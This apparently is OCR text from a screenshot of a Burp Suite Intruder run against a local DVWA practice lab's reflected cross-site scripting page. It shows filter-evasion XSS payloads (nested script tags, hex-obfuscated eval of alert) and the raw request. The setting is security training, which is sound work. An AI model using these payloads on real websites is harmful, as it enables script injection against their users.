 2
3
2
2
68% 1:46
0.90 GHz
Vulnerability: Reflected C
127.0.0.1:42001/vulnerabilities/xss_r/?name=<script>eval(%27\x61lert(\%2733\%27)%27)</script>
127.0.0.1:42001 says
33
OK
3. Intruder attack of http://127.0.0.1:42001
Attack Save
3. Intruder attack of http://127.0.0.1:42001
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response... Error Timeout Length Comment
0 200 3 4700
1 // Basic payload 200 4 4703
2 <script>alert('XSS')</script> 200 3 4716
3 <scr<script>ipt>alert('XSS')</s 200 4 4732
4
5
6
7
8
Payloads
Resource pool
Settings
Request
Pretty Ra
\n
Result 7 | Intruder attack
Payload: <script>eval('\x61lert(\'33\')')</script>
Status code: 200
Length: 4728
Timer: 5
Previous
Next
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/xss_r/?name=
%3cscript%3eeval('%5cx61lert(%5c'33%5c')')%3c%2fscript%3e HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Search
0 highlights
SS)
Home
Instru
Setup
Brute
Comm
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Finished